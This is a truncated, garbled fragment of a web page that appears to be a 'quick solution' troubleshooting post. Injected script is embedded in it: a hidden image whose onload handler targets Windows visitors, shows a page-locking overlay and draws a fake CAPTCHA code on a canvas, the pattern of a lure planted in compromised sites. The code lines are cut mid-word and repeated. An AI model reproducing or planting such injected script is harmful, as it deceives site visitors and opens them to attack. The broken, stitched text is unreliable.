
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var